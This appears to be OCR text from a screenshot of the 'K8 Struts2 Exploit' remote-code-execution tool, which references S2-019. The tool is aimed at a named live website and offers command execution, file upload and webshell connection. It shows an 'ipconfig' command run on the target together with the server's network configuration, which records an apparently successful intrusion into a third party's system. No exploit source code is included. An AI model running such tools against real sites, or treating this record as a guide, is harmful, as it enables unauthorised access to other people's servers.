 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: https://www.zhszwjzx.com/control/main.action
编码: UTF-8 2013 S2-019 2013 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ipconfig
Ethernet adapter ??:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter ???? 7:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter ??:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 19.48.8.36
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 19.48.8.254
www.wooyun.org